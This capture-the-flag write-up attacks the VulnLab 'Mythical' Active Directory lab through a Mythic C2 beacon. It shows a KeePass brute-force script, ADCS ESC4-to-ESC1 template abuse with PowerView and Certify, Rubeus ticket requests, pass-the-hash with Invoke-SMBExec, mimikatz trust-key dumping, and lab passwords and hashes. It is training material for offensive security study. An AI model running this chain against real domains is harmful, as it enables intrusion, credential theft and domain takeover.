VulnLab Mythical
VulnLab Mythical
Mythical
The following chain is assumed breach scenario
Description:
1
Mythical got ransomwared last year - now they are more careful on where to store their backups and have also "fixed" the vulnerabilities that the attackers used last time. In this assumed breach scenario, your job is to find if it's still possible to compromise the environment.

We have 3 IPs, where second machine hosts Mythic C2
We can make beacon interactive. Usually not a good idea when dealing with memory scan.
1
sleep 0 0
To list available commands type help
1
2
3
4
5
6
7
8
9
10
11
12
Loaded Commands In Agent:
assembly_inject
Usage: assembly_inject [pid] [assembly] [args]
Description: Inject the unmanaged assembly loader into a remote process. The loader will then execute the .NET binary in the context of the injected process.
<SNIP>
help
Usage: help [command]
Description: The 'help' command gives detailed information about specific commands or general information about all available commands.
clear
Usage: clear { | all | task Num}
Description: The 'clear' command will mark tasks as 'cleared' so that they can't be picked up by agents
MYTHICAL-US
Firstly, we should perform some enumeration on the host. We are running in the context of a user MYTHICAL-US\Momo.Ayase
We see some interesting groups
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
USER INFORMATION
----------------
User Name SID
====================== =============================================
mythical-us\momo.ayase S-1-5-21-614429729-4048209472-3755682007-1129
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Group used for deny only
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
MYTHICAL-US\Backup Admins Group S-1-5-21-614429729-4048209472-3755682007-1131 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
MYTHICAL-US\OpenVPN Administrators Alias S-1-5-21-614429729-4048209472-3755682007-1130 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeMachineAccountPrivilege Add workstations to domain Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.



To learn more about the network we can perform port scan. We have to register (register_assembly) the file to be able to run with inline_assembly/execute_assembly
Let’s also check arp to know which IPs to scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Interface: 192.168.25.2 --- 0xa
Internet Address Physical Address Type
192.168.25.1 00-ff-5d-3b-65-7a dynamic
192.168.25.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
255.255.255.255 ff-ff-ff-ff-ff-ff static
Interface: 10.10.149.53 --- 0xe
Internet Address Physical Address Type
10.10.149.49 0a-ec-9d-ce-e4-b7 dynamic
10.10.149.54 0a-b5-6f-bc-1a-5d dynamic
10.10.149.55 0a-f5-93-5c-61-c9 dynamic
10.10.149.63 ff-ff-ff-ff-ff-ff static
169.254.169.250 0a-ec-9d-ce-e4-b7 dynamic
169.254.169.254 0a-ec-9d-ce-e4-b7 dynamic
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc static
255.255.255.255 ff-ff-ff-ff-ff-ff static

Now we can perform port scan on IP 192.168.25.1 based on output above. We can also continue scanning other 2 IPs that we received when we spawned the chain
1
inline_assembly -Assembly PortScanner.exe -Arguments hosts=192.168.25.1 ports=21,22,23,25,53,80,88,110,111,135,139,143,443,445,873,993,995,1433,1723,3306,3389,5432,5985,5900,8080
We see ssh, rsync and http ports are open
Interestingly, the third machines seem to be another Domain Controller with MSSQL running (first IP is the DC01).

Let’s enumerate the domain by registering Sharphound and running it. Repeat the steps by

Let’s download it and check the domain info. Looks like the second DC we saw belongs to mythical-eu
We can also check ADCS, since DC01 is a member of Cert Publishers, meaning there should be ADCS installed. Seems like there’s a vulnerable Machine template, which can be exploited by Domain Computers
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=mythical-us,DC=vl'
[*] Listing info about the Enterprise CA 'mythical-us-DC01-CA'
Enterprise CA Name : mythical-us-DC01-CA
DNS Hostname : dc01.mythical-us.vl
FullName : dc01.mythical-us.vl\mythical-us-DC01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=mythical-us-DC01-CA, DC=mythical-us, DC=vl
Cert Thumbprint : E5BD6F5410334B7AEF33FCC1E346789DBE47DE0D
Cert Serial : 5BAD1342312AEE964BFC0FE29B33DB45
Cert Start Date : 11/25/2024 9:18:39 AM
Cert End Date : 11/25/2524 9:28:38 AM
Cert Chain : CN=mythical-us-DC01-CA,DC=mythical-us,DC=vl
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates MYTHICAL-US\Domain Admins S-1-5-21-614429729-4048209472-3755682007-512
Allow ManageCA, ManageCertificates MYTHICAL-US\Enterprise Admins S-1-5-21-614429729-4048209472-3755682007-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : dc01.mythical-us.vl\mythical-us-DC01-CA
Template Name : Machine
Schema Version : 1
Validity Period : 1 year
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : SUBJECT_ALT_REQUIRE_DNS, SUBJECT_REQUIRE_DNS_AS_CN
mspki-enrollment-flag : AUTO_ENROLLMENT
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Server Authentication
mspki-certificate-application-policy : <null>
Permissions
Enrollment Permissions
Enrollment Rights : MYTHICAL-US\Domain Admins S-1-5-21-614429729-4048209472-3755682007-512
MYTHICAL-US\Domain Computers S-1-5-21-614429729-4048209472-3755682007-515
MYTHICAL-US\Enterprise Admins S-1-5-21-614429729-4048209472-3755682007-519
Object Control Permissions
Owner : MYTHICAL-US\Enterprise Admins S-1-5-21-614429729-4048209472-3755682007-519
WriteOwner Principals : MYTHICAL-US\Domain Admins S-1-5-21-614429729-4048209472-3755682007-512
MYTHICAL-US\Domain Computers S-1-5-21-614429729-4048209472-3755682007-515
MYTHICAL-US\Enterprise Admins S-1-5-21-614429729-4048209472-3755682007-519
WriteDacl Principals : MYTHICAL-US\Domain Admins S-1-5-21-614429729-4048209472-3755682007-512
MYTHICAL-US\Domain Computers S-1-5-21-614429729-4048209472-3755682007-515
MYTHICAL-US\Enterprise Admins S-1-5-21-614429729-4048209472-3755682007-519
WriteProperty Principals : MYTHICAL-US\Domain Admins S-1-5-21-614429729-4048209472-3755682007-512
MYTHICAL-US\Domain Computers S-1-5-21-614429729-4048209472-3755682007-515
MYTHICAL-US\Enterprise Admins S-1-5-21-614429729-4048209472-3755682007-519
Certify completed in 00:00:15.1575782

We see that MachineAccountQuota is 0 for the current user, so we can’t create a computer object and abuse it right now


One thing, we forgot to check is the rsync port. There’s _admin folder in C drive that contains a directory containing rsync binary, which is probably used for backup based on description we saw. Let’s use the binary. We find our first flag in mythical directory and keepass database
If we try to keepass2john, we receive error
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
#!/bin/bash
# Ensure correct number of arguments
if [[ "$#" -ne 2 ]]; then
echo "Usage: $0 <password_file> <keepass_file>"
exit 1
fi
# Arguments
PASSWORD_FILE="$1"
KEEPASS_FILE="$2"
# Check if necessary files exist
if [[ ! -f "$PASSWORD_FILE" ]]; then
echo "Password file not found: $PASSWORD_FILE"
exit 1
fi
if [[ ! -f "$KEEPASS_FILE" ]]; then
echo "KeePass database not found: $KEEPASS_FILE"
exit 1
fi
# Function to test a single password
check_password() {
PASSWORD="$1"
if echo "$PASSWORD" | keepassxc-cli ls "$KEEPASS_FILE" > /dev/null 2>&1; then
echo "Password successful: $PASSWORD"
exit 0
fi
}
export -f check_password
export KEEPASS_FILE
# Process passwords in parallel
cat "$PASSWORD_FILE" | parallel -j$(nproc) check_password {}
echo "No valid password found."
exit 1
After few minutes we get the password and open the file, which contains the creds for domjon user within the domain
1
2
└─$ ./keepass_brute.sh /usr/share/seclists/Passwords/Leaked-Databases/rockyou-30.txt it.kdbx
Password successful: 741852
1
2
3
4
└─$ keepassxc-cli export it.kdbx --format csv
Enter password to unlock it.kdbx:
"Group","Title","Username","Password","URL","Notes","TOTP","Icon","Last Modified","Created"
"Root","domjoin","domjoin","hKvhexY5BtAgtWAY","","","","0","2024-11-29T15:49:14Z","2024-11-29T15:49:01Z"


Now, we can create a new token with make_token command to impersonate domjoin user
In case we want to revert back to previous token, we can use rev2self

Strangely, this user also had quota set to 0. Let’s try adding computer anyway, since the name implies that it can join computers (There’s also another way to define quota which is via Domain Controllers GPO). And it works

Now, we can abuse vulnerable template we saw earlier. But we need to impersonate the computer we created

Since now we have write privileges over template, it is vulnerable to ESC4. By abusing the following privileges we can make the template vulnerable to ESC1
In order to modify template, we need to import Sharpview (register_assembly)/Powerview (powershell_import). We don’t need to:
- Disable Manager Approval Requirement
- Disable Authorized Signature Requirement
- Edit Certificate Application Policy Extension to add
Client Authentication
The only setting we have to set are:
- Enable SAN Specification
Set-DomainObject -SearchBase "CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=mythical-us,DC=vl" -Identity Machine -Set @{'mspki-certificate-name-flag'=1} -Verbose

Now we can request the certificate. We also have to add enrollment rights to Domain Users by running the following command
1
Add-DomainObjectAcl -TargetIdentity "Machine" -PrincipalIdentity "Domain Users" -RightsGUID "0e10c968-78fb-11d2-90d4-00c04f79dc55" -TargetSearchBase "LDAP://CN=Configuration,DC=mythical-us,DC=vl" -Verbose

Let’s request the certificate
1
Certify.exe request /ca:dc01.mythical-us.vl\mythical-us-DC01-CA /template:Machine /altname:Administrator@mythical-us.vl

Copy the content of the certificate and convert it to pfx (empty passwords)
1
2
3
4
└─$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
Then we upload it to machine and register Rubeus to get a ticket and NTLM

Let’s request the ticket
1
Rubeus.exe asktgt /user:Administrator /certificate:c:\temp\cert.pfx /ptt /nowrap /getcredentials

Now we can spawn another beacon using Invoke-SmbExec or SharpSmbExec
1
Invoke-SMBExec -Target 127.0.0.1 -Domain mythical-us.vl -Username Administrator -Hash C583EF48C5ED66C727AECB6FAB87AC12 -Command c:\programdata\google\update.exe

MYTHICAL-EU

We know that the trust is outbound, we can enumerate mythical-eu domain by using the trust account: mimikatz "lsadump::trust /patch"

To enumerate the domain we can request the ticket. We can either use ticket_cache_add where we specify ticket and luid (to find luid run ticket_cache_list) or simply run the following command in system beacon
1
Rubeus.exe asktgt /user:mythical-us$ /domain:mythical-eu.vl /rc4:d9ccb26347cce041096ed62bfbeae5d3 /nowrap /ptt

Now we can start enumerating again. Let’s start with shares. We have dev share which contains getusers.exe binary

Let’s download it and check it
1
2
└─$ file getusers.exe
getusers.exe: PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows, 2 sections
We find creds for svc_ldap user

We also captured domain info using SharpHound and found another user svc_sql, which luckily had the same password as svc_ldap user: osaRXWkDf2y5SGh5



Now we can play with MSSQL we saw during enumeration stage. We can use SQLRecon. We don’t have sysadmin privileges
1
SQLRecon.exe /a:wintoken /h:dc02.mythical-eu.vl /m:whoami
